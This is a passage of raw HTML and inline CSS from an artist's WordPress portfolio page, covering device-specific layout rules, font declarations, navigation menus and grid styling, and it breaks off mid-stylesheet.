            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }.navbar { height:40px; }.navbar{background-color:rgba(249,249,249,1)}.navbar { border-bottom-color:#d6d6d6; }.burger-default span, .burger-default span:before, .burger-default span:after { background-color:#000000; }.burger-new .bread-crust-top, .burger-new .bread-crust-bottom { background:#000000; }.lay-cart-icon-wrap { color:#000; }nav.mobile-nav li a { border-bottom-color:#d6d6d6; }nav.mobile-nav a { color:#000000; }nav.mobile-nav li>a{background-color:rgba(249,249,249,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{background-color:rgba(214,214,214,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{color:rgb(0,0,0)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{text-decoration-color:rgb(0,0,0)}nav.mobile-nav li a { font-size:15px; }nav.mobile-nav li a { padding-left:10px; }nav.mobile-nav li a { padding-right:10px; }nav.mobile-nav li a { padding-top:10px; }nav.mobile-nav li a { padding-bottom:10px; }nav.mobile-nav li, nav.mobile-nav li a { text-align:left; }nav.mobile-nav li a { line-height:1em; }}
            .mobile-title.text{
				font-family:arial, helvetica, sans-serif;color:#000000;letter-spacing:0em;line-height:1.8;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 1025px){
				.mobile-title.text{
					font-size:18px;
				}
			}
			@media (min-width: 601px) and (max-width: 1024px){
				.mobile-title.text{
					font-size:16px;
				}
			}
			@media (max-width: 600px){
				.mobile-title.text{
					font-size:16px;
				}
			}
/*# sourceURL=frontend-style-inline-css */
</style>
<script type="text/javascript" src="https://beatrizsanchez.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beatrizsanchez.net/wp-content/themes/lay/frontend/assets/js/events_channels.min.js?ver=10.1.5" id="lay-frontend-events-channels-js"></script>
<link rel="https://api.w.org/" href="https://beatrizsanchez.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beatrizsanchez.net/wp-json/wp/v2/posts/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beatrizsanchez.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://beatrizsanchez.net/obra-indultada/" />
<link rel='shortlink' href='https://beatrizsanchez.net/?p=149' />
<!-- webfonts -->
		<style type="text/css">@font-face{ font-family: "RobotoSlab-Bold"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/01/RobotoSlab-Bold.woff") format("woff"); font-display: swap; } @font-face{ font-family: "RobotoSlab-Light"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/01/RobotoSlab-Light.woff") format("woff"); font-display: swap; } @font-face{ font-family: "RobotoSlab-Regular"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/01/RobotoSlab-Regular.woff") format("woff"); font-display: swap; } @font-face{ font-family: "RobotoSlab-Thin"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/01/RobotoSlab-Thin.woff") format("woff"); font-display: swap; } @font-face{ font-family: "Hack-Regular"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/Hack-Regular.woff") format("woff"); font-display: swap; } @font-face{ font-family: "Hack-Italic"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/Hack-Italic.woff") format("woff"); font-display: swap; } @font-face{ font-family: "Hack-BoldItalic"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/Hack-BoldItalic.woff") format("woff"); font-display: swap; } @font-face{ font-family: "Hack-Bold"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/Hack-Bold.woff") format("woff"); font-display: swap; } @font-face{ font-family: "conte_sans_regular"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/conte_sans_regular.woff") format("woff"); font-display: swap; } @font-face{ font-family: "conte_sans_regular_italic"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/conte_sans_regular_italic.woff") format("woff"); font-display: swap; } @font-face{ font-family: "weezerfont"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/weezerfont.woff") format("woff"); font-display: swap; } @font-face{ font-family: "transportm"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/transportm.woff") format("woff"); font-display: swap; } @font-face{ font-family: "transporth"; src: url("https://beatrizsanchez.net/wp-content/uploads/2016/02/transporth.woff") format("woff"); font-display: swap; } </style><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,100,700' rel='stylesheet' type='text/css'><!-- horizontal lines -->
		<style>
			.lay-hr{
				height:1px;
				background-color:#000000;
			}
		</style><!-- vertical lines -->
		<style>
            .element.type-vl{
                width:1px!important;
            }
			.lay-vl{
				width:1px;
				background-color:#000000;
			}
		</style><!-- sticky footer css -->
			<style>
				body.woocommerce-page{
					display: flex;
					flex-direction: column;
					min-height: 100vh;
				}
				body.woocommerce-page #lay-woocommerce{
                    -webkit-flex: 1 0 auto;
					flex: 1 0 auto;
				}
				body>.lay-content{
					display: -webkit-flex;
					display: flex;
					-webkit-flex-direction: column;
					flex-direction: column;
				}
				/* needs to work for desktop grid and cpl grid container */
			    #grid, #custom-phone-grid {
					-webkit-flex: 1 0 auto;
					flex: 1 0 auto;
	          	}
	          	/* firefox fix: note, i removed this because it was causing position sticky to not work */
	          	/* #footer-region{
	          		overflow: hidden;
				} */
                /* for project overlay */
                #lay-project-overlay>.lay-content{
					display: -webkit-box;
					display: flex;
					-webkit-box-direction: normal;
					flex-direction: column;
				}
				@media (min-width: 601px){
					body>.lay-content{
						min-height: 100vh;
					}
                    #lay-project-overlay>.lay-content{
                        min-height: 100vh;
                    }
				}
				@media (max-width: 600px){
                    body:not(.woocommerce-page).no-touchdevice.sticky-footer-option-enabled>.lay-content{
                        min-height: 100vh;
                    }
					body.woocommerce-page>.lay-content{
						min-height: auto;
					}
                    body:not(.woocommerce-page).no-touchdevice.sticky-footer-option-enabled #lay-project-overlay>.lay-content{
                        min-height: 100vh;
                    }/* account for possible mobile menu menubar height,
					not if this is a woocommerce page */
					.no-touchdevice body:not(.woocommerce-page)>.lay-content{
						min-height: calc(100vh - 40px);
					}
                    .no-touchdevice body:not(.woocommerce-page) #lay-project-overlay>.lay-content{
						min-height: calc(100vh - 40px);
					}
				}
			</style><link rel="icon" href="https://beatrizsanchez.net/wp-content/uploads/2016/02/cropped-box_beer-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://beatrizsanchez.net/wp-content/uploads/2016/02/cropped-box_beer-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beatrizsanchez.net/wp-content/uploads/2016/02/cropped-box_beer-180x180.gif" />
<meta name="msapplication-TileImage" content="https://beatrizsanchez.net/wp-content/uploads/2016/02/cropped-box_beer-270x270.gif" />
<meta property="og:image" content="https://beatrizsanchez.net/wp-content/uploads/2016/02/marco-grima.gif">
			<meta property="og:image:width" content="700">
			<meta property="og:image:height" content="449"><meta property="og:title" content="Beatriz Sánchez">
		<meta property="og:site_name" content="Beatriz Sánchez"><meta property="og:description" content="Beatriz Sánchez
Video Media, arts & Graphics"><meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:title" content="Beatriz Sánchez">
			<meta name="twitter:image" content="https://beatrizsanchez.net/wp-content/uploads/2016/02/marco-grima.gif"><meta name="twitter:description" content="Beatriz Sánchez
Video Media, arts & Graphics"><!-- Version 10.1.5--><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:hidden;}</style></head>

<body class="wp-singular post-template-default single single-post postid-149 wp-theme-lay  no-touchdevice type-project id-149 slug-obra-indultada mobile-menu-style_1 mobile-menu-has-animation thumb-mo-image-no-transition thumb-video-and-mouseover-image-behavior-show-image category-1  mobile_menu_bar_not_hidden mobile_burger_style_default_thin sticky-footer-option-enabled intro-disabled not-protected not-using-max-width" data-type="project" data-id="149" data-catid="[1]" data-slug="obra-indultada" data-footerid="" data-horizontal-scroll-active="0">
<a class="sitetitle position-top is-not-fixed txt" href="https://beatrizsanchez.net" data-title="" data-type="page" data-id="28" data-catid="">
					<div class="sitetitle-txt-inner "><span>Beatriz Sánchez</span></div>
					
				</a><nav class="laynav mobile-nav  mobile-menu-style-style_1 "><ul><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://beatrizsanchez.net/obra/" class="_Default_no_spaces _Default" data-id="40" data-type="page" data-title="/ Obra /"><span>/ Obra /</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://beatrizsanchez.net/bio/" class="_Default_no_spaces _Default" data-id="23" data-type="page" data-title="/ Sobre mí /"><span>/ Sobre mí /</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://beatrizsanchez.net/talleres-2/" class="_Default_no_spaces _Default" data-id="34" data-type="page" data-title="/ Talleres /"><span>/ Talleres /</span></a></li>
</ul></nav><nav class="laynav desktop-nav nav-style-normal show-submenu-on-hover submenu-type-vertical laynav-position-top-right arrangement-horizontal position-top is-not-fixed primary">
            
            <ul>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://beatrizsanchez.net/obra/" data-id="40" data-type="page" data-title="/ Obra /"><span>/ Obra /</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://beatrizsanchez.net/bio/" data-id="23" data-type="page" data-title="/ Sobre mí /"><span>/ Sobre mí /</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://beatrizsanchez.net/talleres-2/" data-id="34" data-type="page" data-title="/ Talleres /"><span>/ Talleres /</span></a></li>

            </ul>
        </nav><div class="navbar position-top is-fixed  "></div><a class="mobile-title text is-fixed  " href="https://beatrizsanchez.net" data-title="" data-type="page" data-id="28" data-catid=""><span>Beatriz Sánchez</span></a><div class="lay-mobile-icons-wrap default_thin-burger  is-fixed  "><div class="burger-wrap right burger-wrap-default burger-no-animation default_thin" >
				<div class="burger-inner">
					<div class="burger burger-default mobile-menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div></div><a data-type="project" class="pa-prev project-arrow pa-icon pa-mirror center"><div class="pa-inner">▶</div></a><a data-type="project" class="pa-next project-arrow pa-icon center"><div class="pa-inner">▶</div></a><div id="search-region" >
            <div class="search-view hide">
                <div class="close-search"></div>
                <div class="search-inputs">
                    <input id="search-query" type="search" class="search-query" placeholder="Type your search…" autocomplete="off" spellcheck="false"/>
                    <div id="search-autosuggest-list"></div>
                </div>
                <div id="search-results-region"></div>
            </div>
        </div><div class="lay-content nocustomphonegrid footer-nocustomphonegrid nocover  cover-enabled-on-phone"><!-- Start Desktop Layout --><div id="grid" class="grid lay-not-empty id-149"><div class="grid-inner"><!-- grid frame css --><style>@media (min-width: 601px){#grid.id-149{padding-top:120px;}#grid.id-149{padding-bottom:5%;}}</style><!-- rows margin bottom css --><style>@media (min-width: 601px){#grid.id-149 .row-0{margin-bottom:5%;}#grid.id-149 .row-1{margin-bottom:5%;}#grid.id-149 .row-2{margin-bottom:5%;}#grid.id-149 .row-3{margin-bottom:5%;}#grid.id-149 .row-4{margin-bottom:5%;}#grid.id-149 .row-5{margin-bottom:5%;}#grid.id-149 .row-6{margin-bottom:5%;}}</style><!-- grid css --><style id="grid-css">@media (min-width: 601px){#grid.id-149 .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:5% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr) 1% minmax(0, 1fr)  5%;}#grid.id-149 .frame-overflow-both.span-12.absolute-position{width: 100%;}#grid.id-149 .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-0{grid-column-start:2;}#grid.id-149 :not(.absolute-position).colend-0{grid-column-end:2;}#grid.id-149 .type-stack .colstart-0{grid-column-start:1;}#grid.id-149 .type-stack .colend-0{grid-column-end:1;}#grid.id-149 .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#grid.id-149 .absolute-position.no-frame-overflow.push-0{left: 5%}#grid.id-149 .absolute-position.frame-overflow-right.push-0{left: 5%}#grid.id-149 .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#grid.id-149 .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#grid.id-149 .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#grid.id-149 .span-1.absolute-position{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#grid.id-149 .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-1{grid-column-start:4;}#grid.id-149 :not(.absolute-position).colend-1{grid-column-end:3;}#grid.id-149 .type-stack .colstart-1{grid-column-start:3;}#grid.id-149 .type-stack .colend-1{grid-column-end:2;}#grid.id-149 .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#grid.id-149 .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#grid.id-149 .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#grid.id-149 .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#grid.id-149 .span-2.absolute-position{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#grid.id-149 .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-2{grid-column-start:6;}#grid.id-149 :not(.absolute-position).colend-2{grid-column-end:5;}#grid.id-149 .type-stack .colstart-2{grid-column-start:5;}#grid.id-149 .type-stack .colend-2{grid-column-end:4;}#grid.id-149 .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 6.6666666666667% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#grid.id-149 .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#grid.id-149 .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#grid.id-149 .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#grid.id-149 .span-3.absolute-position{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#grid.id-149 .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-3{grid-column-start:8;}#grid.id-149 :not(.absolute-position).colend-3{grid-column-end:7;}#grid.id-149 .type-stack .colstart-3{grid-column-start:7;}#grid.id-149 .type-stack .colend-3{grid-column-end:6;}#grid.id-149 .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 4.4444444444444% minmax(0, 1fr) 4.4444444444444% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#grid.id-149 .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#grid.id-149 .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#grid.id-149 .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#grid.id-149 .span-4.absolute-position{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#grid.id-149 .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-4{grid-column-start:10;}#grid.id-149 :not(.absolute-position).colend-4{grid-column-end:9;}#grid.id-149 .type-stack .colstart-4{grid-column-start:9;}#grid.id-149 .type-stack .colend-4{grid-column-end:8;}#grid.id-149 .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 3.3333333333333% minmax(0, 1fr) 3.3333333333333% minmax(0, 1fr) 3.3333333333333% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#grid.id-149 .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#grid.id-149 .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#grid.id-149 .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#grid.id-149 .span-5.absolute-position{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#grid.id-149 .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-5{grid-column-start:12;}#grid.id-149 :not(.absolute-position).colend-5{grid-column-end:11;}#grid.id-149 .type-stack .colstart-5{grid-column-start:11;}#grid.id-149 .type-stack .colend-5{grid-column-end:10;}#grid.id-149 .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2.6666666666667% minmax(0, 1fr) 2.6666666666667% minmax(0, 1fr) 2.6666666666667% minmax(0, 1fr) 2.6666666666667% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#grid.id-149 .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#grid.id-149 .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#grid.id-149 .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#grid.id-149 .span-6.absolute-position{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#grid.id-149 .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-6{grid-column-start:14;}#grid.id-149 :not(.absolute-position).colend-6{grid-column-end:13;}#grid.id-149 .type-stack .colstart-6{grid-column-start:13;}#grid.id-149 .type-stack .colend-6{grid-column-end:12;}#grid.id-149 .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2.2222222222222% minmax(0, 1fr) 2.2222222222222% minmax(0, 1fr) 2.2222222222222% minmax(0, 1fr) 2.2222222222222% minmax(0, 1fr) 2.2222222222222% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#grid.id-149 .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#grid.id-149 .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#grid.id-149 .frame-overflow-right.span-7.absolute-position{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#grid.id-149 .span-7.absolute-position{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667%);}#grid.id-149 .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-7:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-7{grid-column-start:16;}#grid.id-149 :not(.absolute-position).colend-7{grid-column-end:15;}#grid.id-149 .type-stack .colstart-7{grid-column-start:15;}#grid.id-149 .type-stack .colend-7{grid-column-end:14;}#grid.id-149 .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1.9047619047619% minmax(0, 1fr) 1.9047619047619% minmax(0, 1fr) 1.9047619047619% minmax(0, 1fr) 1.9047619047619% minmax(0, 1fr) 1.9047619047619% minmax(0, 1fr) 1.9047619047619% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#grid.id-149 .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#grid.id-149 .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#grid.id-149 .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#grid.id-149 .span-8.absolute-position{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#grid.id-149 .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-8{grid-column-start:18;}#grid.id-149 :not(.absolute-position).colend-8{grid-column-end:17;}#grid.id-149 .type-stack .colstart-8{grid-column-start:17;}#grid.id-149 .type-stack .colend-8{grid-column-end:16;}#grid.id-149 .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1.6666666666667% minmax(0, 1fr) 1.6666666666667% minmax(0, 1fr) 1.6666666666667% minmax(0, 1fr) 1.6666666666667% minmax(0, 1fr) 1.6666666666667% minmax(0, 1fr) 1.6666666666667% minmax(0, 1fr) 1.6666666666667% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#grid.id-149 .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#grid.id-149 .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#grid.id-149 .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#grid.id-149 .span-9.absolute-position{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#grid.id-149 .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-9{grid-column-start:20;}#grid.id-149 :not(.absolute-position).colend-9{grid-column-end:19;}#grid.id-149 .type-stack .colstart-9{grid-column-start:19;}#grid.id-149 .type-stack .colend-9{grid-column-end:18;}#grid.id-149 .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1.4814814814815% minmax(0, 1fr) 1.4814814814815% minmax(0, 1fr) 